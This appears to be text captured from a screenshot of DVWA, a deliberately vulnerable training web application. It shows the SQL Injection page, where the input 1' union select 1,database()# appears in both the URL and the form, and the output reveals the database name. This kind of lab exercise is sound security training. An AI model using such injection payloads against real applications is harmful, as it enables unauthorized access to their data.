 6/dvwa/vulnerabilities/sqli/?id=1%27+union+select+1%2Cdatabase%28%29%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa